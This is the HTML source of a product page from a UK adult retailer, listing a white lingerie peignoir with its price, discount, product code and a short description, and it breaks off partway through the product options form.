

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://evaamour.com/product/4876/peignoir-bella-white.html
body_size: 20915
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Script-Type" content="text/javascript" />
<meta http-equiv="Content-Style-Type" content="text/css" />
<meta name="description" content="TET Lingerie brings elegance and beauty with their styles of flattering lingerie. Made from soft, premium fabrics, TET&#039;s range is &#039;Inspired By Love&#039;. | Size: 40/42" />
<meta name="keywords" content="TET, TET Lingerie, lingerie, knickers, luxury lingerie, chemise, teddy, valentina, peignoir, peignoir lilu, robe, night robe, night gown, negligee," />
<meta name="twitter:card" content="summary" /><meta name="twitter:site" content="@server.seliton.com" /><meta name="twitter:title" content="Peignoir Bella White | Lingerie" /><meta name="twitter:description" content="TET Lingerie brings elegance and beauty with their styles of flattering lingerie. Made from soft, premium fabrics, TET&#039;s range is &#039;Inspired By Love&#039;. | Size: 40/42" /><meta name="twitter:image" content="http://evaamour.com/userfiles/productimages/product_4542.jpg" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />
<title>Peignoir Bella White | Lingerie</title>
<link rel="canonical" href="https://evaamour.com/product/4876/peignoir-bella-white.html" />

<link rel="stylesheet" type="text/css" href="/userfiles/css/css_111_1547.css" />
<script type="text/javascript" src="/userfiles/css/js_111_388.js"></script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="alternate" type="application/rss+xml" title="News" href="/module.php?ModuleName=com.summercart.rss&amp;UILanguage=en&amp;FeedType=News" />
<script type="text/javascript">
$(function(){
	$('.innerbox').colorbox({minWidth: 500, minHeight: 300, maxWidth: '90%', maxHeight: '96%'});
		var maxProducts = 7;
	var httpsDomain = 'https://evaamour.com/';
	var searchUrl = '/search.html';
	var seeMoreText = 'see more';
	
	SC.Util.initQuickSearch(httpsDomain, maxProducts, searchUrl, seeMoreText);
	});

SC.storeRoot = 'https://evaamour.com/';
SC.storeRootPath = '/';
SC.ML.PROVIDE_VALID_EMAIL = 'You need to provide a valid e-mail address.';
SC.JSVersion = '';
</script>


		<script type="application/ld+json">
			{
				"@context": "https://schema.org",
				"@type": "BreadcrumbList",
				"itemListElement":
				[
					{
						"@type": "ListItem",
						"position": 1,
						"item":
						{
							"@id": "https://evaamour.com/",
							"name": "Home"
						}
					},
					{
						"@type": "ListItem",
						"position": 2,
						"item":
						{
							"@id": "https://evaamour.com/category/334/lingerie.html",
							"name": "Lingerie"
						}
					},
					{
						"@type": "ListItem",
						"position": 3,
						"item":
						{
							"@id": "https://evaamour.com/category/336/lingerie.html",
							"name": "Lingerie"
						}
					},
					{
						"@type": "ListItem",
						"position": 4,
						"item":
						{
							"@id": "https://evaamour.com/product/4876/peignoir-bella-white.html",
							"name": "Peignoir Bella White"
						}
					}
				]
			}
		</script>





<meta property="og:site_name" content="Eva Amour" /><meta property="og:locality" content="Barmouth" /><meta property="og:street-address" content="6 St Annes Square" /><meta property="og:postal-code" content="LL42 1DL" /><meta property="og:country-name" content="United Kingdom" /><meta property="og:email" content="sales@evaamour.co.uk" /><meta property="og:phone_number" content="UK 01341 760 420             International +44 1341 760420" /><meta property="og:type" content="product" /><meta property="og:title" content="Peignoir Bella White" /><meta property="og:url" content="https://evaamour.com/product/4876/peignoir-bella-white.html" /><meta property="og:image" content="https://evaamour.com/userfiles/productimages/product_4542.jpg" /><meta property="og:description" content="TET Lingerie brings elegance and beauty with their styles of flattering lingerie. Made from soft, premium fabrics, TET's range is 'Inspired By Love'." /></head>

<body class="lang-en dynamic-page dynamic-page-product layout-230 layout-type-wide products-per-row-4 " >


<div class="c-body-container js-body-container">
	<div class="c-body-container__sub">
		
		<header class="container c-header js-header-container">
						<div class="c-header__topline">
				<div class="c-header__topline-inner">
					<div class="c-header__profile js-header-login-section">
						<div class="c-header__profile-toggle-icon">Profile</div>
																								
												<div class="c-header__profile-dd">
							<a href="https://evaamour.com/login.html" class="c-header__profile_link c-header__profile-login">Login</a>
							<a href="https://evaamour.com/register.html" class="c-header__profile_link c-header__profile-register">Register</a>
						</div>
												
						<div class="c-header__phone-wrapper c-header__contacet-row">
							<a href="tel:UK 01341 760 420             International +44 1341 760420" class="c-header__phone-number">UK 01341 760 420             International +44 1341 760420</a>
						</div>
					</div>
					
					<div class="c-header__lang-currency-social">
												<div class="c-header__currency js-header-currency">
							<span class="c-header__currency-label">Currency</span>
							<div class="c_header__currency-selected">
								<span class="c-header__currency-code-wrapper"><span class="c_header__currency-selected-code">GBP</span></span>
							</div>
							<input type="hidden" name="CurrencyID" class="CurrencyID" id="js-selected-currencyid" value="5" />
							<ul id="currency-list" class="c-header__currency-list">
																<li class="c-header__currency-selector js-currency-selector selected" id="currencyId_5">GBP</li>
																<li class="c-header__currency-selector js-currency-selector " id="currencyId_2">EUR</li>
																<li class="c-header__currency-selector js-currency-selector " id="currencyId_1">USD</li>
															</ul>
						</div>
												
												
						<div class="c-header__social-networks">
														<a class="c-header__social-icons social-network__fb" href="https://www.facebook.com/evaamouruk/" target="_blank" title="Facebook"></a>
																												<a class="c-header__social-icons social-network__tw" href="https://twitter.com/evaamouruk" target="_blank" title="Twitter"></a>
																					<a class="c-header__social-icons social-network__ig" href="https://www.instagram.com/evaamouruk" target="_blank" title="Instagram"></a>
																																		</div>
					</div>
				</div>
			</div>
			
			<div class="c-header__standard">
				<div class="c-header__search js-header-search">
					<div class="c-header__search-advanced"><a class="c-header__search-advanced-link" href="/search.html?action=dmAdvancedSearch">Advanced Search</a></div>
					<form action="/search.html" class="c-header_search_form js-header-search-form">
						<input type="text" class="c-header__search_input js-header-search-input" id="sbox" name="phrase" value="" placeholder="Search..." />
						<span class="c-header__search-button"><input type="submit" value="Search" class="c-header__search-button-submit" /></span>
					</form>
				</div>
				
				<h2 class="c-header__logo c-header__logo--is-image">
				<a class="c-header__logo-link" href="/">
					<img class="c-header__logo-image" src="/userfiles/logo/Eva%20Amour%20-%20Lavender%20Bg%20Logo.png" alt="Eva Amour" width="1192" height="373" />									</a>
				<span class="c-header__slogan-text" style="color: #ffffff;">Luxury sex toys, lingerie, lubricants and bondage. Adult store in Barmouth, Wales</span>				</h2>
				
				<div class="c-header__info">
										
										<div class="c-header__cart js-header-cart js-header-mini-cart-wrapper">
												<div class="c-header__cart-wrapper">
							<div class="c-header__cart--empty-icon"></div>
						</div>
												
											</div>
									</div>
			</div>
			
			<div class="c-header__mobile">
				<ul class="c-header__mobile-menu">
					<li class="c-header__mobile-menu-item mobile-menu-item-nav js-mobile-menu-toggle-nav">
						<span class="c-header__mobile-menu-icon"></span>
					</li>
					<li class="c-header__mobile-menu-item mobile-menu-item-search">
						<svg xmlns="http://www.w3.org/2000/svg" width="24.811" height="24.811" viewBox="0 0 21.811 21.811">
							<g id="search-outline" transform="translate(-63.25 -63.25)">
								<path id="Path_113" data-name="Path 113" d="M72.182,64a8.182,8.182,0,1,0,8.182,8.182A8.182,8.182,0,0,0,72.182,64Z" fill="none" stroke="#000" stroke-miterlimit="10" stroke-width="1.5"/>
								<path id="Path_114" data-name="Path 114" d="M338.29,338.29,344,344" transform="translate(-260.004 -260.004)" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="1.5"/>
							</g>
						</svg>
						<div class="c-header__search c-header__search--mobile">
							<form action="/search.html" class="c-header_search_form js-header-search-form">
								<input type="text" class="c-header__search_input c-header__search_input--mobile js-header-search-input" id="js-search-phrase" name="phrase" value="" placeholder="Search..." />
								<span class="c-header__search-button"><input type="submit" value="Search" class="c-header__search-button-submit" /></span>
							</form>
						</div>
					</li>
					<li class="c-header__standard-logo-section">
						<h2 class="c-header__logo c-header__logo--is-image">
						<a href="/" alt="Logo">
							<img class="c-header__logo-image" src="/userfiles/logo/Eva%20Amour%20-%20Lavender%20Bg%20Logo.png" alt="Eva Amour" width="1192" height="373" />													</a>
						</h2>
					</li>
					<li class="c-header__mobile-menu-item is-mobile-cart">
												
																		<div id="mobile-cart" class="mobile-menu-item-cart js-mobile-menu-item-cart">
							<svg xmlns="http://www.w3.org/2000/svg" width="31" height="30" viewBox="0 0 31 30">
								<g id="cart-41" transform="translate(1.5 0.5)">
									<circle id="Ellipse_37" data-name="Ellipse 37" cx="1.847" cy="1.847" r="1.847" transform="translate(9.451 24.148)" fill="#000812"/>
									<path id="Ellipse_37_-_Outline" data-name="Ellipse 37 - Outline" d="M1.847-.5A2.347,2.347,0,1,1-.5,1.847,2.35,2.35,0,0,1,1.847-.5Zm0,3.695A1.347,1.347,0,1,0,.5,1.847,1.349,1.349,0,0,0,1.847,3.195Z" transform="translate(9.451 24.148)"/>
									<circle id="Ellipse_38" data-name="Ellipse 38" cx="1.847" cy="1.847" r="1.847" transform="translate(20.166 24.148)" fill="#000812"/>
									<path id="Ellipse_38_-_Outline" data-name="Ellipse 38 - Outline" d="M1.847-.5A2.347,2.347,0,1,1-.5,1.847,2.35,2.35,0,0,1,1.847-.5Zm0,3.695A1.347,1.347,0,1,0,.5,1.847,1.349,1.349,0,0,0,1.847,3.195Z" transform="translate(20.166 24.148)"/>
									<path id="Path_88" data-name="Path 88" d="M22.352,21.855H10.732a3.527,3.527,0,0,1-3.357-3.112L4.066,2.843H.709a1,1,0,0,1,0-2h4.17a1,1,0,0,1,.979.8l.877,4.215H26.709a1,1,0,0,1,.986,1.167L25.714,18.714l0,.02A3.529,3.529,0,0,1,22.352,21.855Zm-15.2-14L9.334,18.344l0,.016c.138.723.577,1.5,1.394,1.5h11.62c.814,0,1.253-.766,1.393-1.486L25.525,7.854Z" transform="translate(0 0)"/>
									<rect id="Rectangle_179" data-name="Rectangle 179" width="31" height="30" transform="translate(-1.5 -0.5)" fill="none"/>
								</g>
							</svg>
						</div>
												
																	</li>
				</ul>
			</div>
			<div class="c-mobile-holder"></div>
		</header><!-- header container -->
<main>
<div class="o-column c-layout-top o-layout--horizontal c-layout-top__sticky sticky js-layout-top">
	<div class="c-layout-wrapper c-layout-top__sticky-wrapper">
		<div class="o-box c-box-main-menu js-main-menu-box">
	<div class="c-mobile__close js-mobile-close-menu"></div>
	<div class="c-mobile__phone js-mobile-phone-content"></div>
	<div class="c-mobile__nav">
		<div class="c-mobile__nav-item is-menu js-mobile-toggle-menu is-active"><span>Menu</span></div>
		<div class="c-mobile__nav-item is-profile js-mobile-toggle-profile"><span>Profile</span></div>
		<div class="c-mobile__nav-item is-int js-mobile-toggle-int"><i class="js-mobile-current-flag"></i><span>Language</span></div>
	</div>
	
	<div class="o-box-content c-box-main-menu__content">
		<ul class="c-box-main-menu__list">
						<li class="menu-item-dropdown-menu c-box-main-menu__item js-box-main-menu__item has-submenus">
				<a href="/category/322/sex-toys.html" title="Sex Toys" class="c-box-main-menu__item-link">
										Sex Toys
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
									<ul class="o-box-content c-box-dd-categories__subcategory-list js-box-dd-categories__subcategory-list">
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-366  is-first   ">
			<a href="/category/366/ben-wa-balls.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Ben Wa Balls</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-344     ">
			<a href="/category/344/bullets.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Bullets</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-324     ">
			<a href="/category/324/butt-plugs.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Butt Plugs</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-367     is-current">
			<a href="/category/367/clitoral-stimulators.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Clitoral Stimulators</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-326     ">
			<a href="/category/326/cock-rings-penis-pumps.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Cock Rings &amp; Penis Pumps</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-323     ">
			<a href="/category/323/dildos.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Dildos</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-369     ">
			<a href="/StrapOns" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Strap Ons</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-325     ">
			<a href="/category/325/vibrators-rabbits.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Vibrators &amp; Rabbits</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-356   is-last  ">
			<a href="/category/356/wands-massagers.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Wands &amp; Massagers</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
	</ul>
							</li>
						<li class="menu-item-dropdown-menu c-box-main-menu__item js-box-main-menu__item has-submenus">
				<a href="/category/334/lingerie.html" title="Lingerie" class="c-box-main-menu__item-link">
										Lingerie
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
									<ul class="o-box-content c-box-dd-categories__subcategory-list js-box-dd-categories__subcategory-list">
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-335  is-first   ">
			<a href="/category/335/bra-knicker-sets.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Bra &amp; Knicker Sets</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-349     ">
			<a href="/category/349/knickers.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Knickers</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-336     ">
			<a href="/category/336/lingerie.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Lingerie</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-337     ">
			<a href="/category/337/stockings-accessories.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Stockings &amp; Accessories</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-338   is-last  ">
			<a href="/category/338/menswear.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Menswear</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
	</ul>
							</li>
						<li class="menu-item-dropdown-menu c-box-main-menu__item js-box-main-menu__item has-submenus">
				<a href="/category/331/bondage.html" title="Bondage &amp; BDSM" class="c-box-main-menu__item-link">
										Bondage &amp; BDSM
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
									<ul class="o-box-content c-box-dd-categories__subcategory-list js-box-dd-categories__subcategory-list">
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-333  is-first   ">
			<a href="/category/333/blindfolds-gags.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Blindfolds &amp; Gags</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-354     ">
			<a href="/category/354/chastity.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Chastity</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-340     ">
			<a href="/category/340/collars-restraints.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Collars &amp; Restraints</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-339   is-last  ">
			<a href="/category/339/whips-paddles-ticklers.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Whips, Paddles &amp; Ticklers</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
	</ul>
							</li>
						<li class=" c-box-main-menu__item js-box-main-menu__item">
				<a href="/category/355/sex-machines.html" title="Sex Machines" class="c-box-main-menu__item-link">
										Sex Machines
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
							</li>
						<li class="menu-item-dropdown-menu c-box-main-menu__item js-box-main-menu__item has-submenus">
				<a href="/category/341/essentials.html" title="Essentials" class="c-box-main-menu__item-link">
										Essentials
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
									<ul class="o-box-content c-box-dd-categories__subcategory-list js-box-dd-categories__subcategory-list">
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-378  is-first   ">
			<a href="/Condoms" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Condoms</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-376     ">
			<a href="/GiftsGames" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Gifts &amp; Games</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-342     ">
			<a href="/category/342/lubricants.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Lubricants</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-357     ">
			<a href="/category/357/massage-oils-candles.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Massage Oils &amp; Candles</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-371   is-last  ">
			<a href="/category/371/sheets-bedding.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Sheets &amp; Bedding</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
	</ul>
							</li>
						<li class=" c-box-main-menu__item js-box-main-menu__item">
				<a href="/Blog" title="Blog" class="c-box-main-menu__item-link">
										Blog
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
							</li>
						<li class=" c-box-main-menu__item js-box-main-menu__item">
				<a href="/sextoyguides" title="Sex Toy Guides" class="c-box-main-menu__item-link">
										Sex Toy Guides
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
							</li>
						<li class=" c-box-main-menu__item js-box-main-menu__item">
				<a href="/TheSaleRail" title="Sale" class="c-box-main-menu__item-link">
										Sale
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
							</li>
					</ul>
	</div>
	
	<div class="c-mobile__profile-content js-mobile-profile-content" style="display: none;"></div>
	
	<div class="c-mobile__int-content js-mobile-int-content" style="display: none;"></div>

</div>

<script type="text/javascript">
	$(function(){
		if ($(window).width() <= 1110) {
			$('.js-mobile-menu-toggle-nav').click(function(){
				$('.js-main-menu-box').addClass('is-active');
			});

			$('.js-mobile-toggle-menu').click(function(){
				$(this).addClass('is-active');
				$('.c-box-main-menu__content').show();

				$('.js-mobile-toggle-profile').removeClass('is-active');
				$('.js-mobile-profile-content').hide();
				$('.js-mobile-toggle-int').removeClass('is-active');
				$('.js-mobile-int-content').hide();
			});
			$('.js-mobile-toggle-profile').click(function(){
				$(this).addClass('is-active');
				$('.js-mobile-profile-content').show();

				$('.js-mobile-toggle-menu').removeClass('is-active');
				$('.c-box-main-menu__content').hide();
				$('.js-mobile-toggle-int').removeClass('is-active');
				$('.js-mobile-int-content').hide();
			});
			$('.js-mobile-toggle-int').click(function(){
				$(this).addClass('is-active');
				$('.js-mobile-int-content').show();

				$('.js-mobile-toggle-profile').removeClass('is-active');
				$('.js-mobile-profile-content').hide();
				$('.js-mobile-toggle-menu').removeClass('is-active');
				$('.c-box-main-menu__content').hide();
			});

			$('.js-mobile-close-menu').click(function(){
				$('.js-main-menu-box').removeClass('is-active');
				$('.js-mobile-menu-item-nav').toggleClass('is-active');
			});
			var currentFlag = $('.c_header__language-selected .c-header__language-code-wrapper').html();
			$('.js-mobile-current-flag').append(currentFlag);

			if ($('.js-header-language').length == 0 && $('.js-header-currency').length == 0) {
				$('.js-mobile-toggle-int').hide();
			}
		}
	});
</script>
	</div>
</div>
<div class="o-column c-layout-top o-layout--horizontal c-layout-top__nonsticky js-layout-top">
	<div class="c-layout-wrapper">
	<style type="text/css">
	@media only screen and (min-width: 591px) and (max-width: 1921px) {
		.c-banner__image-wrapper-1 {
			aspect-ratio: 1358 / 55;
		}
	}
</style>
<div class="c-banner__image-wrapper js-image-banner-wrapper bannerPopup c-banner__image-wrapper-1">
		<a class="c-banner__image-link" href="https://evaamour.co.uk/module.php?ModuleName=com.summercart.banners&amp;BannerID=450">
						<img class="c-banner__img" src="/userfiles/banners/450/jpeg/image_4a6a3ef5853ea77f4fdea55a33a3b3c9.d.jpg" title="Order Delays 26" alt="Order Delays 26" width="1358" height="55"/>
				</a>
	</div>
	</div>
</div>

<div class="c-layout-main js-layout-main">
		<div id="c-layout-main__column-left" class="o-layout--vertical c-layout-main--wide">
		<div class="c-layout-wrapper">
			
			<div id="product-page" class="c-page-product"
	 xmlns:product="http://search.yahoo.com/searchmonkey/product/"
	 xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
	 xmlns:media="http://search.yahoo.com/searchmonkey/media/"
	 xmlns:review="http://purl.org/stuff/rev#"
	 xmlns:use="http://search.yahoo.com/searchmonkey-datatype/use/"
	 xmlns:currency="http://search.yahoo.com/searchmonkey-datatype/currency/"
	 itemscope itemtype="http://schema.org/Product">
	
	<div class="c-breadcrumb c-breadcrumb__list">
		<span class="c-breadcrumb__item"><a href="/" class="c-breadcrumb__item-link">Home</a> </span>
				<span class="c-breadcrumb__separator"></span>
		<span class="c-breadcrumb__item"><a href="/category/334/lingerie.html" class="c-breadcrumb__item-link">Lingerie</a></span>
				<span class="c-breadcrumb__separator"></span>
		<span class="c-breadcrumb__item"><a href="/category/336/lingerie.html" class="c-breadcrumb__item-link">Lingerie</a></span>
				<span class="c-breadcrumb__item--last">Peignoir Bella White</span>
	</div>
	
	<div class="o-page-content">
		<div class="c-dynamic-area c-dynamic-area__top"></div>
		
		<div class="c-product__top-area">
				<!-- Description Price Block -->
			<div class="product-page-description-price-block">
				<div class="c-product-page__product-name-and-price">
					<h1 class="c-product-page__product-name fn js-product-name-holder" property="rdfs:label" itemprop="name">
						Peignoir Bella White
					</h1>
											<div id="ProductPricesHolder" class="c-product-page__product-price-wrapper js-product-prices-holder">
														<div class="c-product-page__product-price-section  is-price-with-tax">
			
	
		<!-- Show prices with taxes applied. -->
			
			
			<!-- The product has price modifiers. It may also have wholesale price. -->
		
					<!-- % discount icon -->
																	<span class="c-product-price__discount-precent">-50%</span>
																
				
		<!-- Final price. -->
		<div class="c-price-exclude-taxes__final-price-withtax is-price-with-tax u-price__base__wrapper " itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<!-- Final price with tax -->
			<span class="c-price-exclude-taxes__final-price-withtax-label what-price u-price__base__label">Price:</span>
			<span class="c-price-exclude-taxes__final-price-withtax-price price-is-discounted u-price__base__value">
				£29.00
							</span>
			<!-- microformats (hidden) -->
			<span class="price" style="display:none;" itemprop="price">29.00</span>
			<span class="currency" style="display:none;" itemprop="priceCurrency">GBP</span>
			<link itemprop="url" href="/product/4876/peignoir-bella-white.html" />
			<meta itemprop="availability" content="https://schema.org/InStock" />
			<meta itemprop="priceValidUntil" content="2030-12-01" />
		</div>
		
				
		<div class="c-price-exclude-taxes__final-price-list list-price u-price__del__wrapper">
			<!-- List price -->
			<span class="c-price-exclude-taxes__final-price-list-label what-price u-price__del__label">List Price:</span>
			<del class="c-price-exclude-taxes__final-price-list-price price-value u-price__del__value">
				£57.99
							</del>
		</div>
		
					<!-- Show Price modifiers. -->
											<div class="c-price-exclude-taxes__discount-modifier price-modifiers-percent">
					<span class="c-price-exclude-taxes__discount-modifier-label what-price">Discount:</span>
					<span class="c-price-exclude-taxes__discount-modifier-amount price-value">£29.00 (50%)</span>
				</div>
								
											
		



	
	</div>													</div>
									</div>
				
				<ul class="c-product-page__product-features">
										
					
										<li class="c-product-page__product-code-wrapper">
						<div class="c-product-page__product-code-label">Code:</div>
						<div id="ProductCode" class="c-product-page__product-code sku js-product-page__product-code u-ellipsis" property="product:identifier" datatype="use:sku" itemprop="sku">TET019-W-LX</div>
					</li>
															<li class="c-product-page__product-weight-wrapper">
						<div class="c-product-page__product-weight-label">Weight:</div>
						<div class="c-product-page__weight" itemprop="weight">
							<span id="ProductWeight" class="c-product-page__weight-value js-product-page__product-weight" property="product:weight">0.200</span>
							<span class="c-product-page__weight-unit">Kgs</span>
						</div>
					</li>
									</ul>
				
								
				<div class="c-product-page__product-details">
					<div class="c-product-page__product-description-wrapper">
												<div class="c-product-page__product-description s-html-editor description" property="rdfs:comment" itemprop="description"><ul>
	<li>Stunning negligee night robe</li>
	<li>Sensual and smooth mesh-style material</li>
	<li>Floral detailing around the edge</li>
	<li>Accenting panels around the back and neck</li>
	<li>Includes waistband to tie closed</li>
</ul>
</div>
																								
											</div>
					
					<!-- Cart form -->
					<form action="https://evaamour.com/cart.html" method="post" id="cart_form" class="c-product-page__cart-form item product-page-has-options" enctype="multipart/form-data">
						<div class="product-page__price-and-options">
														<div class="c-product-page__options-wrapper item">
								<!-- <h2>Product options</h2> -->
								<div class="c-product-page__product-options">
																		<div class="c-product-page__option-item js-product-page__option-item">
